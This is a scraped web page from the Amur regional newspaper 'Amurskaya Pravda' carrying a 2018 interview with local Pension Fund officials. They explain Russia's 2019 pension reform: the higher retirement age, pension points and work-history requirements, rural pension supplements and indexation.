

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ampravda.ru/2018/09/27/084512.html
body_size: 27886
content:
<!DOCTYPE html><html lang="ru"><head><title>Что будет с нашими пенсиями с 2019 года: о повышении пенсионного возраста, индексации и льготах — Амурская правда, новости Благовещенска и Амурской области</title><meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="description" content="Со следующего года начнутся масштабные перемены, которые существенно изменят не только условия выхода на пенсию, но и порядок индексации пенсий..." /><meta name="keywords" content="Амурская правда, областная газета, газета, Благовещенск, Амурская область, Приамурье, Дальний Восток, Зея, Амур, новости, новости Амурской области, лента новостей, благовещенские новости, газета амурская правда, ampravda.ru, амурская правда сайт, сайт амурская правда, архив амурская правда, ampravda, Fvehcrfz ghfdlf, китай, хэйхэ" /><meta name="yandex-verification" content="1ece73fb5eeaffd1" />    <link rel="shortcut icon" href="/tpl/img/icon/favicon.svg" type="image/x-icon" /><meta property="og:title" content="Что будет с нашими пенсиями с 2019 года: о повышении пенсионного возраста, индексации и льготах" /><meta property="og:description" content="Со следующего года начнутся масштабные перемены, которые существенно изменят не только условия выхода на пенсию, но и порядок индексации пенсий..." /><meta property="og:image" content="/files/articles-2/84512/5ewaimo43vek.jpg" /><link href="/tpl/css/main2.css?v=1762613059" rel="stylesheet" type="text/css" /><link href='https://fonts.googleapis.com/css?family=Roboto:400,900&subset=latin,cyrillic' rel='stylesheet' type='text/css'><!--[if lt IE 9]><script src="/js/lib/html5shiv.js"></script><![endif]--><script src="/tpl/js/front.min.js?v=2014-11-09"></script><script>config = {modules: {comments: "/comments",live: "/live",logout:"/logout"},lng: {}};</script><!-- Yandex.RTB --><script>window.yaContextCb=window.yaContextCb||[]</script><script src="https://yandex.ru/ads/system/context.js" async></script></head><!-- main_header.tpl --><body><div class="container"><article class="box-top"><a href="/banners/1137" target="_blank" rel="nofollow" id="banner_place_3"><img src="/files/banners/1137.gif" alt="https://xn--28-9kcmeamher5a2blt.xn--p1ai/" /></a></article></div><nav role="navigation" class="header-nav"><div class="container"><div class="nav-content"><a href="/" class="logo-mini"><img src="/tpl/img/logo-mini.png"></a><ul class="root"><div style="position: absolute; left:-9999px"></div><!-- Yandex.Metrika counter --><script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45249390 = new Ya.Metrika({
                    id:45249390,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="https://mc.yandex.ru/watch/45249390" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><li class="novosti"><a href="http://ampravda.ru/" class="">Новости</a><div class="subnav none"><ul><li><a href="http://ampravda.ru/">Главное</a></li><li><a href="http://ampravda.ru/vlast">Власть</a></li><li><a href="http://ampravda.ru/ekonomika">Экономика</a></li><li><a href="http://ampravda.ru/obcshestvo">Общество</a></li><li><a href="http://ampravda.ru/proisshestvija">Происшествие</a></li></ul></div></li><li class="fotoreportazhi"><a href="http://ampravda.ru/gallery" class="">Фоторепортажи</a></li><li class="arhiv"><a href="http://ampravda.ru/archive" class="">Архив</a><div class="subnav none"><ul><li><a href="http://www.ampravda.ru/archive/2014">2014</a></li><li><a href="http://www.ampravda.ru/archive/2013">2013</a></li><li><a href="http://www.ampravda.ru/archive/2012">2012</a></li><li><a href="http://www.ampravda.ru/archive/2011">2011</a></li><li><a href="http://www.ampravda.ru/archive/2010">2010</a></li></ul></div></li><li class="konkursy"><a href="http://www.ampravda.ru/contests" class="">Конкурсы</a></li><li class="video"><a href="http://www.ampravda.ru/videos" class="">Видео</a></li><li class="podpiska"><a href="http://ampravda.ru/subscription" class="">Подписка</a></li></ul><!--noindex--><div class="social"><a href="https://dzen.ru/ampravda.ru" class="dzen" target="_blank"></a><!-- <a href="https://www.facebook.com/profile.php?id=100056081177720" class="facebook" target="_blank"></a> --><a href="https://ok.ru/ampravda" class="ok" target="_blank"></a><a href="https://vk.com/amurskayapravda" class="vk" target="_blank"></a><a href="http://www.youtube.com/channel/UCDpyAOs0JH30QSp2BfjbTwg" class="youtube" target="_blank"></a><a href="https://t.me/ampravda" class="telegram" target="_blank"></a></div><!--/noindex--></div></div></nav><header><div class="headline"><div class="container"><div class="logo"><a href="/">                        <img src="/tpl/img/logo.png" alt="Амурская правда, новости Благовещенска и Амурской области" style="max-height: 70px;margin: 0 auto;display: block;" />                    </a></div><div class="since"><div class="since-1">Региональная общественно-политическая газета</div><div class="release">Свежий выпуск: <a href="/2025/10/29">№42 (29188)</a> от 29 октября 2025 года</div><div class="since-2">Издается с 24 февраля 1918 года</div></div><div class="today">8 ноября 2025,<br />суббота<!-- Gismeteo informer START --><link rel="stylesheet" type="text/css" href="https://ost1.gismeteo.ru/assets/flat-ui/legacy/css/informer.min.css"><div id="gsInformerID-s8C32P1tG0c8N7" class="gsInformer">    <div class="gsIContent">        <div id="cityLink">            <a href="https://www.gismeteo.ru/weather-blagoveshchensk-4848/" target="_blank" title="Погода в Благовещенске">                <img src="https://ost1.gismeteo.ru/assets/flat-ui/img/gisloader.svg" width="24" height="24" alt="Погода в Благовещенске">            </a>            </div>        <div class="gsLinks">            <table>                <tr>                    <td>                        <div class="leftCol">                            <a href="https://www.gismeteo.ru/" target="_blank" title="Погода">                                <img alt="Погода" src="https://ost1.gismeteo.ru/assets/flat-ui/img/logo-mini2.png" align="middle" border="0" width="11" height="16" />                                <img src="https://ost1.gismeteo.ru/assets/flat-ui/img/informer/gismeteo.svg" border="0" align="middle" style="left: 5px; top:1px">                            </a>                            </div>                            <div class="rightCol">                                <a href="https://www.gismeteo.ru/weather-blagoveshchensk-4848/2-weeks/" target="_blank" title="Погода в Благовещенске на 2 недели">                                    <img src="https://ost1.gismeteo.ru/assets/flat-ui/img/informer/forecast-2weeks.ru.svg" border="0" align="middle" style="top:auto" alt="Погода в Благовещенске на 2 недели">                                </a>                            </div>                        </td>                </tr>            </table>        </div>    </div></div><script async src="https://www.gismeteo.ru/api/informer/getinformer/?hash=s8C32P1tG0c8N7"></script><!-- Gismeteo informer END --></div><div class="search"><form action="/search" method="get" name="search" autocomplete="off" id="search"><input type="text" name="search_text" value="" maxlength="255" placeholder="Поиск" tabindex="1" id="search_text" class="text" /><button type="submit" value="Искать"></button></form></div></div></div></header><nav class="nav-main"><div class="container"><a href="http://ampravda.ru/vlast" class="nav-item">Власть</a><a href="http://ampravda.ru/ekonomika" class="nav-item">Экономика</a><a href="http://ampravda.ru/ljudi" class="nav-item">Люди</a><a href="http://ampravda.ru/zdorove" class="nav-item">Здоровье</a><a href="http://ampravda.ru/proisshestvija" class="nav-item">Происшествия</a><div class="tags"><a href="http://ampravda.ru/tags/текст-тура">текст-тура</a><a href="http://ampravda.ru/tags/история">история</a><a href="http://ampravda.ru/tags/недвижимость">недвижимость</a><a href="http://ampravda.ru/tags/тайны профессии">тайны профессии</a></div></div></nav>        <div class="container">            <div class="page">                <div class="body">                    <div class="column-2-1 column-2-1-inner"><div class="c-1"><article class="box-article" id="article"><h1>Что будет с нашими пенсиями с 2019 года: о повышении пенсионного возраста, индексации и льготах</h1><time class="dt" datetime="2018-09-28 07:18:59" pubdate>28.09.2018, 07:18</time><a href="/obcshestvo" class="rubric">Общество</a><div class="desc"><p>Со следующего года начнутся масштабные перемены, которые существенно изменят не только условия выхода на пенсию, но и&nbsp;порядок индексации пенсий неработающим пенсионерам. Мера непростая, но необходимая, убеждал президент России Владимир Путин в&nbsp;своем обращении к&nbsp;народу. Сам народ в&nbsp;ожидании перемен задается массой вопросов. Что ждет тех, кто рассчитывал на досрочный выход на заслуженный отдых? Когда наступит для льготника пенсионный возраст по новому стилю? Вырастут ли пенсии аграриев и&nbsp;насколько? Гости &laquo;Амурской правды&raquo;&nbsp;&mdash; управляющий ОПФР по Амурской области Елена Гончарова и&nbsp;начальник отдела организации назначения и&nbsp;перерасчета пенсий Наталья Кучеренко&nbsp;&mdash; разъяснили, кого конкретно и&nbsp;как коснутся изменения.<br />
&nbsp;</p></div><nav><a href="#article-text" class="active" data-section="text">Текст</a></nav><section class="photos none" id="article_photos"><div class="photos-wrap"><div class="photo"><a href="/files/articles-2/84512/5ewaimo43vek.jpg" class="colorbox" title="Фото: Архив АП" data-num="0"><img src="/files/articles-2/84512/5ewaimo43vek-121.jpg" alt="Фото: Архив АП" /></a><span>Фото: Архив АП</span></div></div></section><section class="article-text" id="article_text"><div class="photos" id="article_photos"><img src="/files/articles-2/84512/5ewaimo43vek.jpg" alt="Фото: Архив АП" style="width: 100%" /><span class="phototitle">Фото: Архив АП</span></div><h1>Пенсионный&nbsp;региональный дефицит</h1>

<p><strong>&mdash;&ensp;Пенсионный вопрос стал последнее время разменной монетой для многих политиков. Елена Владимировна, понятно, что вы при должности, тем не менее хотелось бы услышать вашу точку зрения о&nbsp;повышении возраста выхода на заслуженный отдых.</strong></p>

<p>&mdash;&ensp;Не будем о&nbsp;политике, скажу за экономику: мы обеспечиваем себя пенсиями лишь наполовину. Почти 15 миллиардов рублей ежегодно на выплату пенсий амурчанам добавляет бюджет Российской Федерации,&nbsp;&mdash; назвала конкретные цифры управляющий отделением Пенсионного фонда России по Амурской области Елена Гончарова.&nbsp;&mdash; Как вы знаете, наша Амурская область&nbsp;&mdash; дотируемый регион. Мы собираем страховых взносов в&nbsp;два раза меньше, чем выплачиваем пенсии. У&nbsp;нас 235 тысяч пенсионеров со средним размером пенсии 14, 5 тысячи рублей. Чтобы выдать им пенсии и&nbsp;пособия, необходимо 3,5 миллиарда рублей в&nbsp;месяц. Только за прошедшие 8 месяцев около 35 миллиардов пошло на выплату пенсий и&nbsp;социальных выплат. Я&nbsp;не беру во внимание различные региональные льготы, которые должна платить соцзащита. Речь только о&nbsp;выплатах в&nbsp;рамках пенсионного законодательства.</p>

<div class="stats stats-left">
<p><strong>235</strong></p>

<p>тысяч пенсионеров в&nbsp;настоящий момент проживает в&nbsp;Амурской области, из них&nbsp;22 процента продолжает работать. Но это без учета формальной занятости. В&nbsp;реальности число работающих амурчан из числа тех, кто на заслуженном отдыхе, выше и, по приблизительным оценкам, составляет около 27 процентов, отмечают в&nbsp;ПФР</p>
</div>

<p>Из 39 тысяч страхователей в&nbsp;регионе только 14,5 тысячи платят страховые взносы за своих работников. Остальные показывают нулевую отчетность, то есть финансово-хозяйственную деятельность не ведут. Соответственно, со страхователей, которые платят отчисления в&nbsp;ПФР, мы собираем всего 14&mdash;15 миллиардов рублей, а выплачиваем 25&mdash;30 миллиардов. Если и&nbsp;дальше не менять ничего, то нагрузка на федеральный бюджет будет ложиться еще больше. У&nbsp;нас стареющее население, это тоже надо признать. У&nbsp;нас большой миграционный отток, и&nbsp;что самое обидное&nbsp;&mdash; молодежь уезжает. И&nbsp;перед нами стоит глобальная задача: улучшить уровень проживания наших пенсионеров, увеличить их пенсию выше темпов роста инфляции. Если мы будем рассчитывать только на дотации, то не сможем этого сделать. Федеральные средства идут же не только на покрытие пенсионного дефицита, но и&nbsp;в&nbsp;здравоохранение, образование. Откуда взять деньги? Повышение пенсионного возраста&nbsp;&mdash; это жизненная необходимость сегодня.</p>

<h1>Каким будет&nbsp;переходный период</h1>

<p><strong>&mdash;&ensp;Наталья Александровна, вопрос к&nbsp;вам: уже анализировали, сколько всего амурчан в&nbsp;следующем году не выйдет на пенсию в&nbsp;55&mdash;60&nbsp;лет?</strong></p>

<p>&mdash;&ensp;Ежегодно на пенсию по общим основаниям у&nbsp;нас уходит порядка пяти с половиной тысяч человек. Переходный период поэтапный и&nbsp;продлится до 2028&nbsp;года&nbsp;&mdash; возраст выхода на пенсию будет сдвигаться по принципу &laquo;год за год&raquo;. Но в&nbsp;ближайшие два года, с учетом поправок президента, этот шаг будет снижен до шести месяцев. Поэтому предполагаем, что примерно 2500&mdash;2800 человек к&nbsp;нам придут за назначением пенсий в&nbsp;следующем году&nbsp;&mdash; это люди, дата рождения которых приходится на первое полугодие. Тот, кто по сегодняшним нормам может уйти на пенсию в&nbsp;январе, сможет воспользоваться этим правом в&nbsp;2019&nbsp;году, но только в&nbsp;июле. Это мужчины 1959‑го и&nbsp;женщины 1964&nbsp;годов рождения. А&nbsp;те, кто в&nbsp;2020&nbsp;году достигнет пенсионного возраста&nbsp;&mdash; 60&nbsp;лет мужчины и&nbsp;55&nbsp;лет женщины, смогут уйти на пенсию не на два года позже, а на полтора.</p>

<p><strong>&mdash;&ensp;Если мужчине исполняется 60&nbsp;лет, к&nbsp;примеру, в&nbsp;марте следующего года, когда ему нести к&nbsp;вам документы?</strong></p>

<p>&mdash;&ensp;Можно уже сейчас. Пока изменения в&nbsp;закон о&nbsp;пенсиях не утверждены, мы работаем по прежней схеме: принимаем документы для предварительной оценки за 9 месяцев до наступления пенсионного возраста. За это время все проанализируем, подскажем, каких документов не хватает, сами какие‑то запросы сделаем, по возможности. По результатам этой работы дадим разъяснение: достаточно ли у&nbsp;гражданина стажа, баллов для назначения пенсии. И&nbsp;потом за месяц до дня рождения нужно будет обратиться к&nbsp;нам уже только с заявлением. Подать его можно и&nbsp;без визита в&nbsp;Пенсионный фонд&nbsp;&mdash; в&nbsp;Личном кабинете гражданина на сайте ПФР или на портале Госуслуг, а также через своего работодателя. Мужчина, которому 60&nbsp;лет исполнится в&nbsp;марте, с учетом изменений, сможет воспользоваться своим правом выхода на пенсию в&nbsp;сентябре.</p>

<h1>Пенсионные баллы&nbsp;можно добрать</h1>

<p><strong>&mdash;&ensp;Сейчас главное&nbsp;&mdash; не только возраст, но еще баллы и&nbsp;стаж при назначении пенсий. Это требование сохранится?</strong></p>

<p>&mdash;&ensp;Да, требования к&nbsp;пенсионным баллам также остаются. Сейчас за год человек может заработать максимум 8,7 балла. Для этого нужно иметь зарплату более 70 тысяч рублей. При минимальном доходе в&nbsp;десять тысяч заработать можно всего 1 балл. Затем все накопленные баллы умножаются на их стоимость&nbsp;&mdash; она выражается в&nbsp;рублях. Минимальные требования к&nbsp;стажу и&nbsp;пенсионным баллам увеличиваются каждый год. В&nbsp;2018&nbsp;году, чтобы получить право на страховую пенсию, нужно иметь минимум 9&nbsp;лет официального трудового стажа и&nbsp;13,8 пенсионных балла. Порог баллов и&nbsp;стажа растет ежегодно, и&nbsp;к&nbsp;2025&nbsp;году потребуется 15&nbsp;лет стажа и&nbsp;30 баллов.</p>

<hr />
<hr />
<p>&nbsp;</p>

<p><strong><img alt="" src="/../files/images2/images/%D0%9B%D0%AE%D0%94%D0%98/%D0%B5%D0%BB%D0%B5%D0%BD%D0%B0%20%D0%B3%D0%BE%D0%BD%D1%87%D0%B0%D1%80%D0%BE%D0%B2%D0%B0.jpg" style="float:left; height:203px; margin-left:10px; margin-right:10px; width:200px" />Елена Гончарова,&nbsp;управляющий ОПФР&nbsp;по Амурской области:</strong></p>

<p>&mdash; Если вы получаете официально минимальную зарплату, а все остальное&nbsp;&mdash; в&nbsp;конверте, то баллы вам начисляются тоже по минимуму, и&nbsp;пенсия будет небольшая.</p>

<hr />
<hr />
<p>&nbsp;</p>

<p><strong>&mdash;&ensp;А что будет с людьми, кто недотянет до минимальных значений?</strong></p>

<p>&mdash;&ensp;Они могут рассчитывать на социальную пенсию. Но получать страховую пенсию выгоднее. Она, как правило, больше социальной. Если уходящим на пенсию не хватает баллов и&nbsp;стажа, мы рекомендуем доработать необходимое количество лет. Допустим, мужчине в&nbsp;2018&nbsp;году исполняется 60&nbsp;лет. Но на этот момент у&nbsp;него всего 8&nbsp;лет официального стажа, а надо 9. Если отработать еще один год, право на страховую пенсию появится. Минимальные требования к&nbsp;стажу и&nbsp;баллам фиксируются на дату возникновения права&nbsp;&mdash; то есть на момент достижения пенсионного возраста и&nbsp;для этого человека увеличиваться не будут. Как только стаж составит 9&nbsp;лет, а баллов будет не меньше 13,8, Пенсионный фонд назначит мужчине страховую пенсию&nbsp;&mdash; независимо от того, что в&nbsp;2019&nbsp;году минимальный стаж вырастет уже до 10&nbsp;лет, для мужчины в&nbsp;данном случае он так и&nbsp;останется 9&nbsp;лет. Но только в&nbsp;том случае, если человек будет работать официально. Сегодня платить социальную пенсию начинают на пять лет позже&nbsp;&mdash; женщинам в&nbsp;60&nbsp;лет, а мужчинам в&nbsp;65. А&nbsp;предлагается возрастную планку поднять еще на пять лет. Увеличение возраста будет проходить тоже постепенно.</p>

<p><strong>&mdash;&ensp;Где узнать, сколько у&nbsp;тебя стажа и&nbsp;баллов накопилось?</strong></p>

<p>&mdash;&ensp;У&nbsp;каждого из нас есть СНИЛС&nbsp;&mdash; зеленая карточка с длинным номером. Вот на этом индивидуальном лицевом счете хранятся все сведения о&nbsp;пенсионных правах каждого&nbsp;&mdash; о&nbsp;стаже и&nbsp;страховых взносах за весь период трудовой деятельности гражданина,&nbsp;&mdash; объясняет Наталья Кучеренко.&nbsp;&mdash; С этими сведениями можно ознакомиться на сайте Пенсионного фонда, в&nbsp;МФЦ или лично обратиться к&nbsp;нам в&nbsp;клиентскую службу. Предъявите паспорт, и&nbsp;вам выдадут выписку из лицевого счета застрахованного лица, где будет указано наличие стажа, наличие баллов, служба в&nbsp;армии, сведения о&nbsp;детях, если подавали, тоже будут учтены, компенсационные выплаты по уходу за инвалидом, если такие получали, пособия по центру занятости. Все эти сведения обязательно должны быть внесены в&nbsp;лицевой счет.</p>

<div class="quote quote-80">
<p>Более сотни амурчан получают сегодня социальную пенсию по старости &mdash; это те, кто не работал вообще или кто трудился непродолжительное время. В результате не набрал стажа, необходимого для получения страховой пенсии. Если законопроект примут, социальная пенсия будет назначаться женщинам в 65, а мужчинам по достижении 70 лет. Но и здесь будет переходный период.</p>
</div>

<p>Поэтому мы рекомендуем запрашивать выписку из лицевого счета хотя бы раз в&nbsp;год, а не дожидаться пенсионного возраста. Может быть, там не хватает каких‑то данных. Бывает так: у&nbsp;человека две трудовые книжки. Устраиваясь на работу, он отдает работодателю одну, а вторая хранится дома. Работодатель, сдавая нам сведения, заполнял данные только по тем документам, которые находились у&nbsp;кадровой службы. Если увидите, что каких‑то сведений не хватает, нужно обратиться либо в&nbsp;свою организацию, чтобы кадровик внес корректировку, либо непосредственно в&nbsp;Пенсионный фонд.</p>

<p>&mdash;&ensp;Нужно посмотреть вообще, отчитывается ли нам организация, в&nbsp;которой вы работаете. Возможно, человек даже не знает, что работодатель не платит за него взносы,&nbsp;&mdash; отмечает Елена Гончарова.&nbsp;&mdash; Это периодически надо проверять в&nbsp;Личном кабинете на сайте ПФР. Потому что сейчас основное условие: в&nbsp;страховой стаж включаются только те периоды, за которые работодатель перечислил страховые взносы. Если человек работает неофициально, то есть никаких отчислений в&nbsp;Пенсионный фонд работодатель за него не производит. К&nbsp;примеру, если вы получаете официально минимальную зарплату, а все остальное&nbsp;&mdash; в&nbsp;конверте, то баллы вам начисляются тоже по минимуму, и&nbsp;пенсия будет небольшая.</p>

<p><img alt="" src="/../files/images2/images/%D0%A1%D0%95%D0%9B%D0%9E_%D0%9B%D0%AE%D0%94%D0%98_%D0%96%D0%98%D0%97%D0%9D%D0%AC%20%D0%9D%D0%90%20%D0%A1%D0%95%D0%9B%D0%95/7%20%D0%BF%D0%B5%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B5%D1%80%20%D0%90%D0%98.jpg" style="height:426px; width:640px" title="Фото: Андрей Ильинский" /></p>

<h1>Кто из сельских жителей может&nbsp;рассчитывать на прибавку</h1>

<p><strong>&mdash; Пенсионное обеспечение сельских жителей&nbsp;&mdash; большая несправедливость современной России. На этом даже заострил внимание президент в&nbsp;своем телеобращении к&nbsp;народу. Владимир Путин предложил правительству с будущего года увеличить выплаты бывшим аграриям. Кому и&nbsp;насколько повысят пенсии в&nbsp;сельской глубинке?</strong></p>

<p>&mdash;&ensp;Сельские жители могут рассчитывать на 25‑процентную надбавку к&nbsp;фиксированной выплате страховой пенсии, но только при наличии определенных условий,&nbsp;&mdash; пояснила управляющий ОПФР по Амурской области Елена Гончарова.&nbsp;&mdash; Есть три обязательных условия: прибавку получат только неработающие пенсионеры, постоянно проживающие в&nbsp;сельской местности, имеющие 30‑летний стаж работы в&nbsp;определенных должностях на предприятиях агропромышленного комплекса. К&nbsp;слову, сейчас готовятся к&nbsp;утверждению списки сельских специальностей, которые будут расширены. В&nbsp;частности, право на льготу имеют водители АПК всех наименований, агрономы, которые отработали в&nbsp;определенных организациях сельскохозяйственной сферы.</p>

<div class="quote quote-80">
<p>Льгота&nbsp;не распространяется&nbsp;на тех, кто заработал свой трудовой стаж в&nbsp;городе, а потом&nbsp;переехал жить в&nbsp;деревню.</p>
</div>

<p>Эта льгота не распространяется на селян, кто трудился в&nbsp;других сферах, например в&nbsp;сельсовете, магазине, детском садике или медпункте. Исключение&nbsp;&mdash; если детсад или медпункт входит в&nbsp;состав колхоза, совхоза или КФХ. Тогда льгота сохраняется. Не распространяется она на тех, кто заработал свой трудовой стаж в&nbsp;городе, а потом переехал жить в&nbsp;деревню&nbsp;&mdash; ближе к&nbsp;природе. Если, наоборот, человек всю жизнь трудился на ферме или полеводом, а под старость уехал в&nbsp;город, то право на льготу за ним сохраняется. Вернется такой пенсионер в&nbsp;деревню&nbsp;&mdash; будет иметь право на оформление доплаты.</p>

<p><strong>&mdash;&ensp;Вы уже знаете, сколько примерно амурчан могут рассчитывать на прибавку? И&nbsp;в&nbsp;какой сумме?</strong></p>

<p>&mdash;&ensp;Размер фиксированной выплаты в&nbsp;составе пенсии в&nbsp;2018&nbsp;году&nbsp;&mdash; 4982 рубля 90 копеек. При повышении этой части на 25% доплата составит порядка 1245 рублей. На сегодняшний день, по нашим подсчетам, в&nbsp;амурских селах проживает более 5,5 тысячи человек, имеющих необходимый трудовой стаж в&nbsp;аграрном секторе. Из них только половина не работает. Примерно 2,5 тысячи амурчан у&nbsp;нас&nbsp;&mdash; претенденты на получение денежной прибавки. Если поправки к&nbsp;закону будут приняты, то выплаты начнем уже с января.</p>

<hr />
<hr />
<p>&nbsp;</p>

<p><strong><img alt="" src="/../files/images2/images/%D0%9B%D0%AE%D0%94%D0%98/%D0%BA%D1%83%D1%87%D0%B5%D1%80%D0%B5%D0%BD%D0%BA%D0%BE%20%D0%BA%D1%80%D1%83%D0%B6%D0%BE%D0%BA.jpg" style="float:left; height:203px; margin-left:10px; margin-right:10px; width:200px" />Наталья Кучеренко,&nbsp;начальник отдела организации&nbsp;назначения и&nbsp;перерасчета пенсий ОПФР по Амурской области:</strong></p>

<p>&mdash; Переходный период для всех россиян предусмотрен до 2028 года, &nbsp;и с каждым годом пенсионный шаг увеличивается на один плюсом. Но президент предложил: для &nbsp;уходящих на пенсию в ближайшие два года снизить этот порог на 6 месяцев. То есть тот, кто воспользуется своим правом в следующем году, &nbsp;уйдет на пенсию по сегодняшним нормам не на год позже, а спустя 6 месяцев.&nbsp;</p>

<hr />
<hr />
<p>&nbsp;</p>

<p><strong>&mdash;&ensp;Надо ли аграриям подтверждать свое право на доплату, приносить какие‑то дополнительные справки?</strong></p>

<p>&mdash;&ensp;Если по материалам пенсионного дела все и&nbsp;так ясно: в&nbsp;названии организации, указанной в&nbsp;трудовой книжке, прослеживалось то, что она действительно сельскохозяйственная и&nbsp;в&nbsp;названии должности не было никаких вопросов, то мы сами назначим доплату в&nbsp;беззаявительном порядке. Если кто‑то не получит деньги, он может обратиться в&nbsp;Пенсионный фонд с заявлением и&nbsp;принести дополнительные документы в&nbsp;любое время до конца 2019&nbsp;года&nbsp;&mdash; мы вернемся в&nbsp;расчетах к&nbsp;1 января. Но если человек принесет нам заявление после 31 декабря, то прибавка к&nbsp;пенсии ему будет назначена уже с 1‑го числа месяца, следующего после обращения.</p>

<h1>Индексации каждый месяц по тысяче не ждите!</h1>

<div class="stats stats-left">
<p><strong>15</strong></p>

<p>миллиардов рублей&nbsp;ежегодно на выплату пенсий амурчанам добавляет бюджет Российской Федерации. Регион собирает всего половину от необходимой суммы</p>
</div>

<p>Индексация пенсий&nbsp;&mdash; еще один бурно обсуждаемый вопрос. Новость, что после реформирования возраста среднее увеличение пенсии составит около 1000 рублей, как бальзам легла на душу народу. Примерно такую прибавку к&nbsp;пенсии правительство пообещало в&nbsp;следующем году неработающим пенсионерам. Кто‑то подумал, что по тысяче будет получать каждый месяц. Ведь некоторые СМИ поторопились обнадежить: &laquo;Пенсионный доход по году может вырасти приблизительно на 12 тысяч рублей!&raquo; &laquo;Так ли это на самом деле?&raquo;&nbsp;&mdash; поинтересовались мы у&nbsp;профессионалов пенсионного дела.</p>

<p>&mdash;&ensp;Президент заявил, что нам надо улучшать качество жизни пенсионеров, так или иначе пенсия должна быть увеличена выше уровня инфляции. И&nbsp;действительно, планируется, что в&nbsp;среднем пенсия будет увеличена для неработающих пенсионеров на тысячу&nbsp;&mdash; в&nbsp;год, а не в&nbsp;месяц!&nbsp;&mdash; уточнила Елена Гончарова.&nbsp;&mdash; Год прошел, перерасчет, индексация увеличилась. В&nbsp;федеральном бюджете заложена индексация пенсий с учетом уровня инфляции: на 2019&nbsp;год предположительно это цифра 7%. Средний размер пенсий по Амурской области&nbsp;&mdash; 14,5 тысячи рублей. Умножьте на 7% и&nbsp;получите прибавку&nbsp;&mdash; это немногим более тысячи рублей. Для тех, у&nbsp;кого пенсия меньше, сумма прибавки будет зависеть от установленного размера.</p>

<div class="quote quote-80">
<p>В Амурской области стареющее население. У нас большой миграционный отток, и что самое обидное &mdash; молодежь уезжает.</p>
</div>

<p><strong>&mdash;&ensp;Я знаю людей, у&nbsp;кого пенсия под 90 и&nbsp;более 100 тысяч рублей. Например, это бывшие депутаты, судьи. И&nbsp;что же получается: чем выше у&nbsp;тебя пенсия, тем больший размер индексации тебе обеспечен?!</strong></p>

<p>&mdash;&ensp;Это не касается судей и&nbsp;других госслужащих&nbsp;&mdash; у&nbsp;них своя индексация, так же как у&nbsp;военных. Мы говорим о&nbsp;наших обыкновенных гражданах, которым пенсия была назначена в&nbsp;соответствии со страховым стажем. Сейчас индексация у&nbsp;них практически соответствует уровню инфляции. А&nbsp;в&nbsp;поправках к&nbsp;закону о&nbsp;пенсионном обеспечении предлагается, что в&nbsp;ближайшие пять лет индексация должна быть выше уровня инфляции, и&nbsp;утверждаться процент будет ежегодно с первого января.</p>

<h1>Как узнать свою пенсию&nbsp;</h1>

<p>Чтобы узнать информацию о&nbsp;будущей пенсии, необязательно идти в&nbsp;отделение Пенсионного фонда. Все есть на сайте ведомства pfrf.ru в&nbsp;разделе &laquo;Личный кабинет гражданина&raquo;: зайти можно под тем же логином и&nbsp;паролем, которые используются при входе на портал госуслуг&nbsp;&mdash; gosuslugi.ru. Там можно посмотреть, какой у&nbsp;вас трудовой стаж и&nbsp;сколько баллов уже удалось накопить. А&nbsp;также сделать примерный расчет,&nbsp;какой будет ваша пенсия в&nbsp;будущем.</p>

<p><img alt="" src="/../files/images2/images/%D0%98%D0%9D%D0%A4%D0%9E%D0%93%D0%A0%D0%90%D0%A4%D0%98%D0%9A%D0%90/%D0%BA%D1%82%D0%BE%20%D0%B4%D0%BE%D1%81%D1%80%D0%BE%D1%87%D0%BD%D0%BE%20%D0%BD%D0%B0%20%D0%BF%D0%B5%D0%BD%D1%81%D0%B8%D1%8E.jpg" style="height:761px; width:640px" /></p>
 <!-- Yandex.RTB R-A-2372518-1 -->
<div id="yandex_rtb_R-A-2372518-1"></div>
<script>window.yaContextCb.push(()=>{
        Ya.Context.AdvManager.render({
            "blockId": "R-A-2372518-1",
            "renderTo": "yandex_rtb_R-A-2372518-1"
        })
    })
</script>
</section><!--зачем оно здесь?--><ul class="info"><li class="author"><p><a href="/authors/irina-voroshilova">Ирина Ворошилова</a></p></li><li class="release"><p><a href="http://ampravda.ru/2018/09/27">Амурская правда</a><br /> от 27.09.2018</p></li><li class="social"><ul><li><a href="https://vk.com/share.php?url=http://ampravda.ru/2018/09/27/84512" class="share vk" target="_blank" title="Поделиться Вконтакте" id="share_vk"></a></li><li><a href="https://twitter.com/share?url=http://ampravda.ru/2018/09/27/84512" class="share twitter" target="_blank" title="Поделиться в Twitter" id="share_twitter"></a></li><li><a href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=http://ampravda.ru/2018/09/27/84512" class="share ok" target="_blank" title="Поделиться в Одноклассниках" id="share_ok"></a></li><li><a href="https://telegram.me/share/url?url=http://ampravda.ru/2018/09/27/84512" class="share telegram" target="_blank" title="Поделиться в Телеграм" id="share_telegram"></a></li><li><a href="whatsapp://send?text=http://ampravda.ru/2018/09/27/84512" class="share whatsapp" target="_blank" title="Поделиться в WhatsApp" id="share_whatsapp"></a></li><li><a href="" class="email" title="Отправить ссылку"></a></li><li><a href="http://ampravda.ru/2018/09/27/84512" class="print" title="Версия для печати"></a></li></ul></li><li class="email-form none"><form action="" method="post" id="share_email"><input type="hidden" name="action" value="share" /><input type="hidden" name="article_id" value="84512" /><ul><li class="in"><input type="text" name="to" value="" placeholder="Кому (адрес эл. почты)" id="to" maxlength="255" /><span id="error_to" class="error" style="display:none"></span></li><li class="in"><input type="text" name="from" value="" placeholder="От кого (имя или адрес)" id="from" maxlength="255" /><span id="error_from" class="error" style="display:none"></span></li><li class="bt"><button type="submit" name="send" value="Отправить" class="send"></button><button type="button" name="cancel" value="Отменить" class="cancel"></button></li></ul></form></li></ul><article class="box-announce"><a href="/banners/1162" target="_blank" rel="nofollow" id="banner_place_6"><img 